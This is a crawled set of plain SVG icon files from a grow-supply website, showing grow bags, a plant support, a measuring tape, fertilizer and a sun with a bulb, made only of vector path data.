<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="-60 0 512 512.001" width="512pt"><path d="m374.414062 79.933594 10.890626-22.222656c6.503906-13.285157 6.042968-29.34375-1.175782-40.914063-6.757812-10.832031-18.433594-16.796875-32.878906-16.796875h-310.5c-14.445312 0-26.121094 5.964844-32.878906 16.796875-7.214844 11.566406-7.675782 27.628906-1.171875 40.917969l10.886719 22.21875c-12.769532 60.355468-18.332032 115.84375-17.5039068 174.382812.7109378 50.292969 5.9804688 103.496094 17.6015628 177.519532l-10.988282 22.429687c-6.503906 13.304687-6.039062 29.378906 1.183594 40.949219 6.761719 10.824218 18.433594 16.785156 32.871094 16.785156h310.5c14.441406 0 26.113281-5.960938 32.871094-16.785156 7.222656-11.570313 7.6875-27.644532 1.183594-40.957032l-10.988282-22.421874c11.621094-74.023438 16.894532-127.226563 17.605469-177.519532.824219-58.539062-4.738281-114.027344-17.507813-174.382812zm-3.019531 407.335937c-3.972656 6.367188-10.9375 9.730469-20.144531 9.730469h-310.5c-9.207031 0-16.171875-3.367188-20.144531-9.730469-4.546875-7.285156-4.714844-17.652343-.4375-26.410156l9.96875-20.347656h331.726562l9.964844 20.339843c4.285156 8.765626 4.113281 19.132813-.433594 26.417969zm-11.277343-61.761719h-328.234376c-19.605468-126.007812-25.261718-218.914062-.320312-339.046874h157.117188c4.144531 0 7.5-3.355469 7.5-7.5 0-4.140626-3.355469-7.5-7.5-7.5h-158.542969l-9.96875-20.34375c-4.277344-8.746094-4.109375-19.101563.429687-26.378907 3.976563-6.371093 10.941406-9.734375 20.152344-9.734375h310.5c9.207031 0 16.175781 3.363282 20.148438 9.734375 4.542968 7.277344 4.710937 17.632813.429687 26.375l-9.96875 20.347657h-138.175781c-4.140625 0-7.5 3.359374-7.5 7.5 0 4.144531 3.359375 7.5 7.5 7.5h136.753906c24.941406 120.132812 19.285156 213.039062-.320312 339.046874zm0 0"></path><path d="m269.066406 306.082031c17.605469-21.773437 21.90625-48.449219 11.667969-74.332031-8.1875-20.699219-24.921875-38.765625-48.398437-52.246094-25.226563-14.484375-57.679688-23.042968-93.847657-24.753906-.128906-.003906-.25-.007812-.390625-.007812-23.605468.105468-36.136718 11.371093-37.242187 33.488281-.003907.128906-.007813.253906-.007813.378906.019532 30.449219 8.757813 61.539063 24.613282 87.542969 15.28125 25.058594 35.960937 43.859375 58.226562 52.9375 9.894531 4.035156 19.679688 6.03125 29.152344 6.03125 16.617187 0 32.265625-6.160156 45.851562-18.203125l28.488282 27.492187c1.457031 1.402344 3.332031 2.101563 5.207031 2.101563 1.964843 0 3.925781-.765625 5.398437-2.289063 2.875-2.980468 2.792969-7.730468-.1875-10.605468zm-10.855468-10.472656-16.652344-16.070313 2.425781-31.683593c.316406-4.132813-2.773437-7.734375-6.90625-8.050781-4.132813-.324219-7.734375 2.773437-8.050781 6.90625l-1.476563 19.308593-22.386719-21.601562 1.859376-24.664063c.3125-4.128906-2.78125-7.730468-6.914063-8.042968-4.144531-.316407-7.730469 2.785156-8.042969 6.914062l-.925781 12.261719-14.953125-14.429688c-2.976562-2.875-7.726562-2.792969-10.605469.191407-2.875 2.976562-2.789062 7.726562.191407 10.601562l14.542968 14.035156-10.023437.847656c-4.128907.347657-7.191407 3.976563-6.84375 8.105469.332031 3.910157 3.609375 6.867188 7.464843 6.867188.214844 0 .425782-.007813.640626-.027344l23.105468-1.953125 22.058594 21.285156-16.585938 1.410156c-4.128906.351563-7.191406 3.980469-6.839843 8.105469.332031 3.914063 3.609375 6.867188 7.464843 6.867188.214844 0 .429688-.007813.644532-.027344l29.65625-2.519531 16.804687 16.21875c-21.136719 18.109375-43.234375 14.960937-58.511719 8.730468-35.566406-14.5-73.386718-63.71875-73.5-126.402343.617188-11.667969 4.585938-18.921875 22.125-19.050781 76.730469 3.675781 116.847657 37.28125 128.8125 67.523437 7.976563 20.183594 4.804688 41.046875-8.578124 58.34375zm0 0"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/growbags.svg
body_size: 592
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 128 128" width="512px" data-name="Layer 1"><g><path d="m100.25 72.26h-4.13v-.55a9.047 9.047 0 0 0 -10.79-8.88l-.01.01a5.555 5.555 0 0 1 -2.15 0l-3.65-.72a27.646 27.646 0 0 0 -10.8 0 25.161 25.161 0 0 1 -2.97.39v-2.67l7.79-7.79h3.13a11.493 11.493 0 0 0 11.48-11.48v-3.69a1.754 1.754 0 0 0 -1.75-1.76h-3.7a11.5 11.5 0 0 0 -11.48 11.49v2.81l-5.47 5.47v-12.67l10.04-10.03c3.943 0 7.7.062 11.187-2.136a14.132 14.132 0 0 0 6.393-12.267v-3.907a1.745 1.745 0 0 0 -1.75-1.75h-4.56a13.768 13.768 0 0 0 -13.75 13.75v3.83l-7.56 7.57v-11.39l2.71-2.71a13.761 13.761 0 0 0 0-19.44l-3.22-3.23a1.762 1.762 0 0 0 -2.48 0l-3.22 3.23a13.761 13.761 0 0 0 0 19.44l2.71 2.71v11.39l-7.56-7.57v-3.83a13.768 13.768 0 0 0 -13.75-13.75h-4.56a1.745 1.745 0 0 0 -1.75 1.75v4.56a13.768 13.768 0 0 0 13.75 13.75h3.83l10.04 10.03v12.67l-5.47-5.47v-2.81a11.5 11.5 0 0 0 -11.48-11.49h-3.7a1.754 1.754 0 0 0 -1.75 1.76v3.69a11.493 11.493 0 0 0 11.48 11.48h3.13l7.79 7.79v2.67a22.774 22.774 0 0 1 -2.94-.39h-.04a27.646 27.646 0 0 0 -10.8 0l-3.65.72a5.555 5.555 0 0 1 -2.15 0 9.033 9.033 0 0 0 -10.79 8.87v.55h-4.13a1.746 1.746 0 0 0 -1.75 1.75v13.74a1.746 1.746 0 0 0 1.75 1.75h4.15a80.883 80.883 0 0 0 9.05 35.39l1.12 2.17a1.744 1.744 0 0 0 1.55.94h40.76a1.744 1.744 0 0 0 1.55-.94l1.12-2.17a80.883 80.883 0 0 0 9.05-35.39h4.15a1.746 1.746 0 0 0 1.75-1.75v-13.74a1.746 1.746 0 0 0 -1.75-1.75zm-25.53-25.65a8 8 0 0 1 7.98-7.99h1.95v1.95a7.989 7.989 0 0 1 -7.98 7.98h-1.95zm2.09-20.73a10.264 10.264 0 0 1 10.25-10.25h2.81c0 1.143.05 2.3-.02 3.44a10.258 10.258 0 0 1 -9.539 9.6c-1.161.079-2.338.024-3.5.024zm-25.62 2.81h-2.81a10.264 10.264 0 0 1 -10.25-10.25v-2.81h2.81a10.264 10.264 0 0 1 10.25 10.25zm2.09 19.86h-1.95a7.989 7.989 0 0 1 -7.98-7.98v-1.95h1.95a8 8 0 0 1 7.98 7.99zm8.73-27.84a10.279 10.279 0 0 1 0-14.5l1.99-1.99 1.99 1.99a10.279 10.279 0 0 1 0 14.5l-1.99 1.98zm-26.63 51a5.543 5.543 0 0 1 6.61-5.44 9.012 9.012 0 0 0 3.51 0l3.64-.72a24.228 24.228 0 0 1 9.41-.01c.01 0 .03.01.04.01a27.646 27.646 0 0 0 10.8 0 24.239 24.239 0 0 1 9.45 0l3.66.72a9.009 9.009 0 0 0 3.51 0 5.68 5.68 0 0 1 1.09-.11 5.536 5.536 0 0 1 5.52 5.55v.55h-57.24zm48.57 51.57-.64 1.22h-38.62l-.64-1.22a77.4 77.4 0 0 1 -8.65-33.78h57.2a77.4 77.4 0 0 1 -8.65 33.78zm14.55-37.28h-69v-10.24h69z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/supstr.svg
body_size: 1309
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="-60 0 512 512.001" width="512px"><g><path d="m374.414062 79.933594 10.890626-22.222656c6.503906-13.285157 6.042968-29.34375-1.175782-40.914063-6.757812-10.832031-18.433594-16.796875-32.878906-16.796875h-310.5c-14.445312 0-26.121094 5.964844-32.878906 16.796875-7.214844 11.566406-7.675782 27.628906-1.171875 40.917969l10.886719 22.21875c-12.769532 60.355468-18.332032 115.84375-17.5039068 174.382812.7109378 50.292969 5.9804688 103.496094 17.6015628 177.519532l-10.988282 22.429687c-6.503906 13.304687-6.039062 29.378906 1.183594 40.949219 6.761719 10.824218 18.433594 16.785156 32.871094 16.785156h310.5c14.441406 0 26.113281-5.960938 32.871094-16.785156 7.222656-11.570313 7.6875-27.644532 1.183594-40.957032l-10.988282-22.421874c11.621094-74.023438 16.894532-127.226563 17.605469-177.519532.824219-58.539062-4.738281-114.027344-17.507813-174.382812zm-3.019531 407.335937c-3.972656 6.367188-10.9375 9.730469-20.144531 9.730469h-310.5c-9.207031 0-16.171875-3.367188-20.144531-9.730469-4.546875-7.285156-4.714844-17.652343-.4375-26.410156l9.96875-20.347656h331.726562l9.964844 20.339843c4.285156 8.765626 4.113281 19.132813-.433594 26.417969zm-11.277343-61.761719h-328.234376c-19.605468-126.007812-25.261718-218.914062-.320312-339.046874h157.117188c4.144531 0 7.5-3.355469 7.5-7.5 0-4.140626-3.355469-7.5-7.5-7.5h-158.542969l-9.96875-20.34375c-4.277344-8.746094-4.109375-19.101563.429687-26.378907 3.976563-6.371093 10.941406-9.734375 20.152344-9.734375h310.5c9.207031 0 16.175781 3.363282 20.148438 9.734375 4.542968 7.277344 4.710937 17.632813.429687 26.375l-9.96875 20.347657h-138.175781c-4.140625 0-7.5 3.359374-7.5 7.5 0 4.144531 3.359375 7.5 7.5 7.5h136.753906c24.941406 120.132812 19.285156 213.039062-.320312 339.046874zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m269.066406 306.082031c17.605469-21.773437 21.90625-48.449219 11.667969-74.332031-8.1875-20.699219-24.921875-38.765625-48.398437-52.246094-25.226563-14.484375-57.679688-23.042968-93.847657-24.753906-.128906-.003906-.25-.007812-.390625-.007812-23.605468.105468-36.136718 11.371093-37.242187 33.488281-.003907.128906-.007813.253906-.007813.378906.019532 30.449219 8.757813 61.539063 24.613282 87.542969 15.28125 25.058594 35.960937 43.859375 58.226562 52.9375 9.894531 4.035156 19.679688 6.03125 29.152344 6.03125 16.617187 0 32.265625-6.160156 45.851562-18.203125l28.488282 27.492187c1.457031 1.402344 3.332031 2.101563 5.207031 2.101563 1.964843 0 3.925781-.765625 5.398437-2.289063 2.875-2.980468 2.792969-7.730468-.1875-10.605468zm-10.855468-10.472656-16.652344-16.070313 2.425781-31.683593c.316406-4.132813-2.773437-7.734375-6.90625-8.050781-4.132813-.324219-7.734375 2.773437-8.050781 6.90625l-1.476563 19.308593-22.386719-21.601562 1.859376-24.664063c.3125-4.128906-2.78125-7.730468-6.914063-8.042968-4.144531-.316407-7.730469 2.785156-8.042969 6.914062l-.925781 12.261719-14.953125-14.429688c-2.976562-2.875-7.726562-2.792969-10.605469.191407-2.875 2.976562-2.789062 7.726562.191407 10.601562l14.542968 14.035156-10.023437.847656c-4.128907.347657-7.191407 3.976563-6.84375 8.105469.332031 3.910157 3.609375 6.867188 7.464843 6.867188.214844 0 .425782-.007813.640626-.027344l23.105468-1.953125 22.058594 21.285156-16.585938 1.410156c-4.128906.351563-7.191406 3.980469-6.839843 8.105469.332031 3.914063 3.609375 6.867188 7.464843 6.867188.214844 0 .429688-.007813.644532-.027344l29.65625-2.519531 16.804687 16.21875c-21.136719 18.109375-43.234375 14.960937-58.511719 8.730468-35.566406-14.5-73.386718-63.71875-73.5-126.402343.617188-11.667969 4.585938-18.921875 22.125-19.050781 76.730469 3.675781 116.847657 37.28125 128.8125 67.523437 7.976563 20.183594 4.804688 41.046875-8.578124 58.34375zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/measuring-tape.svg11.svg
body_size: 266
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 496 496" style="enable-background:new 0 0 496 496;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <g> <path d="M248,232c-57.344,0-104,46.656-104,104s46.656,104,104,104s104-46.656,104-104S305.344,232,248,232z M248,424 c-48.52,0-88-39.48-88-88c0-48.52,39.48-88,88-88s88,39.48,88,88C336,384.52,296.52,424,248,424z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> <path d="M296,0v183.376C280.84,178.6,264.72,176,248,176c-88.224,0-160,71.776-160,160s71.776,160,160,160h136 c13.232,0,24-10.768,24-24V336V0H296z M392,472c0,4.408-3.584,8-8,8H248c-79.4,0-144-64.6-144-144s64.6-144,144-144 s144,64.6,144,144V472z M392,96h-16v16h16v32h-32v16h32v32h-16v16h16v58.72c-16.592-34.344-44.976-61.912-80-77.264V63.112 C322.176,73.52,336.336,80,352,80s29.824-6.48,40-16.888V96z M392,24c0,22.056-17.944,40-40,40c-22.056,0-40-17.944-40-40v-8h80 V24z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> <rect x="240" y="328" width="16" height="16" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> <rect x="272" y="328" width="16" height="16" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> <rect x="208" y="328" width="16" height="16" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/fertilizer.svg55.svg
body_size: 1148
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M379.169,140.697c-23.499,0-43.369-16.463-48.32-38.708h22.128c12.335,0,22.37-10.035,22.37-22.37V22.37 c0-12.335-10.035-22.37-22.37-22.37H159.024c-12.335,0-22.37,10.035-22.37,22.37v57.249c0,12.334,10.035,22.37,22.37,22.37h22.128 c-4.951,22.245-24.821,38.708-48.32,38.708c-21.124,0-38.309,17.185-38.309,38.309V457.51c0,30.046,24.444,54.49,54.49,54.49 h213.973c30.046,0,54.49-24.444,54.49-54.49V179.006C417.477,157.882,400.292,140.697,379.169,140.697z M159.024,87.005 c-4.073,0-7.386-3.314-7.386-7.386V22.37c0-4.073,3.314-7.387,7.386-7.387h193.952c4.073,0,7.386,3.314,7.386,7.387v57.249 c0,4.073-3.314,7.386-7.386,7.386H159.024z M402.495,457.51L402.495,457.51c-0.001,21.784-17.723,39.507-39.508,39.507H149.015 c-21.784,0-39.507-17.722-39.507-39.507V179.006c0-12.862,10.464-23.326,23.326-23.326c31.748,0,58.428-23.071,63.595-53.691 h119.145c5.167,30.621,31.847,53.691,63.595,53.691c12.862,0,23.326,10.464,23.326,23.326V457.51z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M333.028,380.658c-3.902-14.995-10.156-25.487-14.043-30.982c2.352-4.679,5.377-12.375,6.038-21.959 c1.803-26.112-14.776-45.551-29-57.26c-17.244-14.195-41.087-23.474-70.867-27.578c-21.887-3.017-38.708-1.988-39.411-1.941 c-2.068,0.133-3.988,1.115-5.304,2.715c-1.317,1.599-1.913,3.672-1.646,5.726c0.091,0.701,2.312,17.405,9.477,38.305 c9.749,28.437,23.436,50.053,40.68,64.249c18.14,14.933,34.429,19.348,47.355,19.348c5.435,0,10.279-0.782,14.41-1.891 c7.6-2.04,13.651-5.394,17.869-8.303c3.072,4.874,7.188,12.761,9.943,23.344c0.877,3.372,3.916,5.607,7.245,5.607 c0.624,0,1.259-0.079,1.891-0.243C331.669,388.753,334.07,384.662,333.028,380.658z M238.474,340.365 c-25.079-20.644-36.884-57.025-41.795-77.607c23.795,14.675,73.648,49.348,102.975,86.34 C290.245,355.439,268.067,364.725,238.474,340.365z M308.38,336.07c-26.535-31.953-66.389-61.835-93.006-79.252 c21.481,2.146,50.581,8.293,71.126,25.206C312.542,303.462,311.909,324.273,308.38,336.07z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M356.052,211.636H155.95c-14.045,0-25.472,11.427-25.472,25.472v51.894c0,4.137,3.354,7.492,7.492,7.492 s7.492-3.354,7.492-7.492v-51.894c0-5.783,4.705-10.488,10.488-10.488h200.102c5.784,0,10.488,4.705,10.488,10.488v51.894 c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492v-51.894C381.523,223.063,370.096,211.636,356.052,211.636z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M374.031,334.466c-4.138,0-7.492,3.354-7.492,7.492v48.744c0,5.783-4.705,10.488-10.488,10.488H155.95 c-5.784,0-10.488-4.705-10.488-10.488v-48.744c0-4.137-3.354-7.492-7.492-7.492s-7.492,3.354-7.492,7.492v48.744 c0,14.045,11.427,25.471,25.472,25.471h200.102c14.045,0,25.472-11.426,25.472-25.471v-48.744 C381.523,337.82,378.169,334.466,374.031,334.466z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M181.484,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C188.976,23.467,185.622,20.113,181.484,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M231.161,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0.001,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492 V27.605C238.653,23.468,235.299,20.113,231.161,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M280.839,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C288.331,23.468,284.977,20.113,280.839,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M330.518,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C338.01,23.468,334.656,20.113,330.518,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/spring-2.svg
body_size: 1289
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="-40 0 480 480" width="480pt"><path d="m192 0h16v32h-16zm0 0"></path><path d="m116.070312 18.292969 14.78125-6.125 12.25 29.5625-14.78125 6.125zm0 0"></path><path d="m12.160156 130.851562 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0"></path><path d="m12.167969 269.152344 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0"></path><path d="m256.894531 41.722656 12.25-29.5625 14.78125 6.125-12.25 29.5625zm0 0"></path><path d="m352.148438 128.320312 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0"></path><path d="m352.148438 271.679688 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0"></path><path d="m0 192h32v16h-32zm0 0"></path><path d="m52.925781 335.765625 22.628907-22.628906 11.3125 11.316406-22.628907 22.625zm0 0"></path><path d="m313.140625 324.449219 11.316406-11.3125 22.625 22.628906-11.3125 11.3125zm0 0"></path><path d="m368 192h32v16h-32zm0 0"></path><path d="m313.136719 75.542969 22.625-22.628907 11.316406 11.316407-22.628906 22.625zm0 0"></path><path d="m52.917969 64.242188 11.316406-11.316407 22.625 22.628907-11.3125 11.3125zm0 0"></path><path d="m102.777344 316.664062c16.132812 13.558594 25.378906 33.605469 25.222656 54.679688v68.65625c0 2.429688 1.101562 4.730469 3 6.246094l40 32c1.417969 1.136718 3.183594 1.753906 5 1.753906h48c1.816406 0 3.582031-.617188 5-1.753906l40-32c1.898438-1.515625 3-3.816406 3-6.246094v-68.65625c-.167969-21.054688 9.0625-41.089844 25.175781-54.640625 51.644531-42.976563 68.929688-114.769531 42.507813-176.542969-26.421875-61.773437-90.277344-98.859375-157.027344-91.199218-65.167969 7.199218-126.398438 68.398437-133.679688 133.597656-5.820312 50.914062 14.40625 101.332031 53.800782 134.105468zm153.222656 67.335938v16h-112v-16zm-112 48v-16h112v16zm77.191406 32h-42.398437l-20-16h82.398437zm-156.3125-279.695312c6.402344-57.273438 62.273438-113.089844 119.546875-119.441407 59.746094-6.929687 116.945313 26.234375 140.613281 81.53125 23.664063 55.296875 8.167969 119.574219-38.09375 158.011719-18.851562 15.847656-30.042968 38.980469-30.769531 63.59375h-48.175781v-143.199219c.035156-7.820312 2.277344-15.472656 6.472656-22.074219 5.199219 3.441407 11.292969 5.273438 17.527344 5.273438 35.328125-.039062 63.960938-28.671875 64-64v-8c0-3.234375-1.949219-6.152344-4.9375-7.390625s-6.429688-.550781-8.71875 1.734375c-8.761719 8.714844-20.609375 13.621094-32.96875 13.65625h-17.375c-17.671875 0-32 14.328125-32 32 .035156 4.984375 1.246094 9.890625 3.535156 14.320312-7.472656 9.941407-11.519531 22.042969-11.535156 34.480469v23.4375c-3.070312-4.109375-6.523438-7.921875-10.304688-11.390625 1.476563-4.125 2.253907-8.46875 2.304688-12.847656-.027344-22.082031-17.917969-39.972656-40-40h-17.375c-12.359375-.035156-24.207031-4.941406-32.96875-13.65625-2.289062-2.285156-5.730469-2.972656-8.71875-1.734375s-4.9375 4.15625-4.9375 7.390625v24c.039062 35.328125 28.671875 63.960938 64 64 11.164062-.027344 21.804688-4.746094 29.320312-13 11.949219 12.132812 18.65625 28.46875 18.679688 45.496094v71.503906h-48.183594c-.730468-24.632812-11.9375-47.78125-30.808594-63.632812-35.261718-29.347657-53.355468-74.488282-48.128906-120.0625zm151.121094-8.304688c0-8.835938 7.164062-16 16-16h17.375c10.445312-.023438 20.71875-2.644531 29.898438-7.632812-4.097657 22.90625-24.003907 39.597656-47.273438 39.632812-2.117188 0-4.210938-.421875-6.160156-1.238281 4.710937-3.386719 10.078125-5.746094 15.761718-6.921875l-3.203124-15.679688c-8.019532 1.605469-15.605469 4.910156-22.246094 9.6875-.085938-.613281-.136719-1.230468-.152344-1.847656zm-79.007812 40.0625-1.984376 15.875c9.164063 1.160156 17.976563 4.269531 25.839844 9.117188-4.476562 4.449218-10.535156 6.945312-16.847656 6.945312-26.5-.027344-47.972656-21.5-48-48v-8c9.359375 5.230469 19.902344 7.984375 30.625 8h17.375c13.253906 0 24 10.746094 24 24-.039062.855469-.125 1.710938-.257812 2.558594-9.429688-5.550782-19.894532-9.121094-30.75-10.496094zm0 0"></path></svg> 